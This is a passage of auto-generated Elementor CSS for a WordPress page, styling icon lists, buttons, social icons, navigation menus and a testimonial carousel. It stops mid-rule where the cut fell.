.elementor-element.elementor-element-970c439{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-187 .elementor-element.elementor-element-970c439 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-187 .elementor-element.elementor-element-970c439 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-187 .elementor-element.elementor-element-970c439 .elementor-icon-list-text{color:var( --e-global-color-5334f98 );transition:color 0.3s;}.elementor-187 .elementor-element.elementor-element-e19ac8a .elementor-icon-list-icon i{color:var( --e-global-color-5334f98 );transition:color 0.3s;}.elementor-187 .elementor-element.elementor-element-e19ac8a .elementor-icon-list-icon svg{fill:var( --e-global-color-5334f98 );transition:fill 0.3s;}.elementor-187 .elementor-element.elementor-element-e19ac8a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-187 .elementor-element.elementor-element-e19ac8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-187 .elementor-element.elementor-element-e19ac8a .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-187 .elementor-element.elementor-element-e19ac8a .elementor-icon-list-text{color:var( --e-global-color-5334f98 );transition:color 0.3s;}.elementor-187 .elementor-element.elementor-element-9141e5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-187 .elementor-element.elementor-element-9141e5c:not(.elementor-motion-effects-element-type-background), .elementor-187 .elementor-element.elementor-element-9141e5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-187 .elementor-element.elementor-element-9141e5c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-187 .elementor-element.elementor-element-9141e5c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-187 .elementor-element.elementor-element-e269342 .elementor-button{background-color:#4DBBD100;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;border-style:solid;border-width:1px 1px 1px 1px;padding:10px 20px 10px 20px;}.elementor-187 .elementor-element.elementor-element-e269342 .elementor-button:hover, .elementor-187 .elementor-element.elementor-element-e269342 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-e269342 .elementor-button:hover svg, .elementor-187 .elementor-element.elementor-element-e269342 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-187 .elementor-element.elementor-element-2878fa7{text-align:center;}.elementor-187 .elementor-element.elementor-element-2878fa7 img{width:70%;}.elementor-187 .elementor-element.elementor-element-89fabca.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-187 .elementor-element.elementor-element-89fabca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-187 .elementor-element.elementor-element-2403610 .elementor-icon-wrapper{text-align:center;}.elementor-187 .elementor-element.elementor-element-2403610.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-2403610.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-2403610.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-2403610.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-2403610.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-3066373{width:initial;max-width:initial;}.elementor-187 .elementor-element.elementor-element-3066373 .elementor-icon-wrapper{text-align:center;}.elementor-187 .elementor-element.elementor-element-3066373.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-3066373.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-3066373.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-3066373.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-3066373.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-3066373.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-3066373.elementor-view-framed .elementor-icon:hover, .elementor-187 .elementor-element.elementor-element-3066373.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-3066373.elementor-view-framed .elementor-icon:hover, .elementor-187 .elementor-element.elementor-element-3066373.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-3066373 .elementor-icon{font-size:15px;}.elementor-187 .elementor-element.elementor-element-3066373 .elementor-icon svg{height:15px;}.elementor-187 .elementor-element.elementor-element-19d3921{width:initial;max-width:initial;}.elementor-187 .elementor-element.elementor-element-19d3921 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-187 .elementor-element.elementor-element-19d3921 .elementor-icon-wrapper{text-align:center;}.elementor-187 .elementor-element.elementor-element-19d3921.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-19d3921.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-19d3921.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-19d3921.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-19d3921.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-19d3921.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-19d3921.elementor-view-framed .elementor-icon:hover, .elementor-187 .elementor-element.elementor-element-19d3921.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-19d3921.elementor-view-framed .elementor-icon:hover, .elementor-187 .elementor-element.elementor-element-19d3921.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-19d3921 .elementor-icon{font-size:15px;}.elementor-187 .elementor-element.elementor-element-19d3921 .elementor-icon svg{height:15px;}.elementor-187 .elementor-element.elementor-element-54fbcef{width:initial;max-width:initial;}.elementor-187 .elementor-element.elementor-element-54fbcef .elementor-icon-wrapper{text-align:center;}.elementor-187 .elementor-element.elementor-element-54fbcef.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-54fbcef.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-54fbcef.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-54fbcef.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-54fbcef.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-54fbcef.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-54fbcef.elementor-view-framed .elementor-icon:hover, .elementor-187 .elementor-element.elementor-element-54fbcef.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-54fbcef.elementor-view-framed .elementor-icon:hover, .elementor-187 .elementor-element.elementor-element-54fbcef.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-54fbcef .elementor-icon{font-size:15px;}.elementor-187 .elementor-element.elementor-element-54fbcef .elementor-icon svg{height:15px;}.elementor-187 .elementor-element.elementor-element-056e2a9{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-187 .elementor-element.elementor-element-056e2a9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-187 .elementor-element.elementor-element-66f54e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-187 .elementor-element.elementor-element-66f54e6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-menu-toggle{margin:0 auto;}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-449f644{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown a, .elementor-187 .elementor-element.elementor-element-449f644 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown a:hover,
					.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown a:focus,
					.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-187 .elementor-element.elementor-element-449f644 .elementor-menu-toggle:hover,
					.elementor-187 .elementor-element.elementor-element-449f644 .elementor-menu-toggle:focus{color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown a:hover,
					.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown a:focus,
					.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown .elementor-item, .elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-187 .elementor-element.elementor-element-449f644 .elementor-nav-menu--dropdown a{padding-left:35px;padding-right:35px;}.elementor-187 .elementor-element.elementor-element-9417d92 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-187 .elementor-element.elementor-element-9417d92{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-187 .elementor-element.elementor-element-9417d92 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-187 .elementor-element.elementor-element-f268fc5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-187 .elementor-element.elementor-element-d2a1f2f:not(.elementor-motion-effects-element-type-background), .elementor-187 .elementor-element.elementor-element-d2a1f2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-d2a1f2f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-187 .elementor-element.elementor-element-d2a1f2f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-187 .elementor-element.elementor-element-5d6f5c7{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-187 .elementor-element.elementor-element-5d6f5c7 .elementor-widget-container{text-align:left;}.elementor-187 .elementor-element.elementor-element-5d6f5c7 .elementor-social-icon{background-color:#02010100;}.elementor-187 .elementor-element.elementor-element-5d6f5c7 .elementor-social-icon i{color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-5d6f5c7 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-5d6f5c7 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-187 .elementor-element.elementor-element-5d6f5c7 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-187 .elementor-element.elementor-element-bae0872.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-187 .elementor-element.elementor-element-bae0872.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-187 .elementor-element.elementor-element-3b1fab9 .elementor-main-swiper .swiper-slide{padding:0px 0px 0px 0px;}.elementor-187 .elementor-element.elementor-element-3b1fab9 .elementor-swiper-button{font-size:20px;color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-3b1fab9 .elementor-swiper-button svg{fill:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_inline .elementor-testimonial__footer,
					.elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_stacked .elementor-testimonial__footer{margin-top:0px;}.elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_above .elementor-testimonial__footer{margin-bottom:0px;}.elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_left .elementor-testimonial__footer{padding-right:0px;}.elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-left:0px;}.elementor-187 .elementor-element.elementor-element-3b1fab9 .elementor-testimonial__text{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;font-style:normal;letter-spacing:1px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-187 .elementor-element.elementor-element-3b1fab9 .elementor-testimonial__name{color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-3b1fab9 .elementor-testimonial__title{color:#FFFFFF;}body.rtl .elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__image + cite,
					 body.rtl .elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_above.elementor-testimonial--align-left .elementor-testimonial__image + cite,
					 body:not(.rtl) .elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_inline .elementor-testimonial__image + cite,
					 body:not(.rtl) .elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_above .elementor-testimonial__image + cite{margin-left:0px;margin-right:0;}body:not(.rtl) .elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_inline.elementor-testimonial--align-right .elementor-testimonial__image + cite,
					 body:not(.rtl) .elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_above.elementor-testimonial--align-right .elementor-testimonial__image + cite,
					 body.rtl .elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_inline .elementor-testimonial__image + cite,
					 body.rtl .elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_above .elementor-testimonial__image + cite{margin-right:0px;margin-left:0;}.elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_stacked .elementor-testimonial__image + cite,
					 .elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_left .elementor-testimonial__image + cite,
					 .elementor-187 .elementor-element.elementor-element-3b1fab9.elementor-testimonial--layout-image_right .elementor-testimonial__image + cite{margin-top:0px;}.elementor-187 .elementor-element.elementor-element-f5fa121 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-187 .elementor-element.elementor-element-f5fa121:not(.elementor-motion-effects-element-type-background), .elementor-187 .elementor-element.elementor-element-f5fa121 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-187 .elementor-element.elementor-element-f5fa121{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-187 .elementor-element.elementor-element-f5fa121 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-187 .elementor-element.elementor-element-779b785 .elementor-button{background-color:#4DBBD100;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;border-style:solid;border-width:1px 1px 1px 1px;padding:10px 20px 10px 20px;}.elementor-187 .elementor-element.elementor-element-779b785 .elementor-button:hover, .elementor-187 .elementor-element.elementor-element-779b785 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-779b785 .elementor-button:hover svg, .elementor-187 .elementor-element.elementor-element-779b785 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-da70ad8{text-align:center;}.elementor-187 .elementor-element.elementor-element-da70ad8 img{width:70%;}.elementor-187 .elementor-element.elementor-element-36bdfcf.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-187 .elementor-element.elementor-element-36bdfcf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-187 .elementor-element.elementor-element-4ec4071 .elementor-icon-wrapper{text-align:center;}.elementor-187 .elementor-element.elementor-element-4ec4071.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-4ec4071.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-4ec4071.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-4ec4071.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-4ec4071.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-2d41eae{width:initial;max-width:initial;}.elementor-187 .elementor-element.elementor-element-2d41eae .elementor-icon-wrapper{text-align:center;}.elementor-187 .elementor-element.elementor-element-2d41eae.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-2d41eae.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-2d41eae.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-2d41eae.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-2d41eae.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-2d41eae.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-2d41eae.elementor-view-framed .elementor-icon:hover, .elementor-187 .elementor-element.elementor-element-2d41eae.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-2d41eae.elementor-view-framed .elementor-icon:hover, .elementor-187 .elementor-element.elementor-element-2d41eae.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-2d41eae .elementor-icon{font-size:15px;}.elementor-187 .elementor-element.elementor-element-2d41eae .elementor-icon svg{height:15px;}.elementor-187 .elementor-element.elementor-element-e9f6c5e{width:initial;max-width:initial;}.elementor-187 .elementor-element.elementor-element-e9f6c5e > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-187 .elementor-element.elementor-element-e9f6c5e .elementor-icon-wrapper{text-align:center;}.elementor-187 .elementor-element.elementor-element-e9f6c5e.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-e9f6c5e.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-e9f6c5e.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-e9f6c5e.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-e9f6c5e.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-e9f6c5e.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-e9f6c5e.elementor-view-framed .elementor-icon:hover, .elementor-187 .elementor-element.elementor-element-e9f6c5e.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-e9f6c5e.elementor-view-framed .elementor-icon:hover, .elementor-187 .elementor-element.elementor-element-e9f6c5e.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-e9f6c5e .elementor-icon{font-size:15px;}.elementor-187 .elementor-element.elementor-element-e9f6c5e .elementor-icon svg{height:15px;}.elementor-187 .elementor-element.elementor-element-b614836{width:initial;max-width:initial;}.elementor-187 .elementor-element.elementor-element-b614836 .elementor-icon-wrapper{text-align:center;}.elementor-187 .elementor-element.elementor-element-b614836.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-b614836.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-b614836.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-b614836.elementor-view-framed .elementor-icon, .elementor-187 .elementor-element.elementor-element-b614836.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-b614836.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-b614836.elementor-view-framed .elementor-icon:hover, .elementor-187 .elementor-element.elementor-element-b614836.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-b614836.elementor-view-framed .elementor-icon:hover, .elementor-187 .elementor-element.elementor-element-b614836.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-b614836 .elementor-icon{font-size:15px;}.elementor-187 .elementor-element.elementor-element-b614836 .elementor-icon svg{height:15px;}.elementor-187 .elementor-element.elementor-element-2cb86c9{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-187 .elementor-element.elementor-element-2cb86c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-187 .elementor-element.elementor-element-318e205 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-187 .elementor-element.elementor-element-318e205 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-menu-toggle{margin:0 auto;}.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;}.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-bc75a43{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--dropdown a, .elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--dropdown a:hover,
					.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--dropdown a:focus,
					.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-menu-toggle:hover,
					.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-menu-toggle:focus{color:var( --e-global-color-text );}.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--dropdown a:hover,
					.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--dropdown a:focus,
					.elementor-187 .elementor-element.elementor-element-bc75a43 .elementor-nav-menu--dropdown a.elementor-item-active,
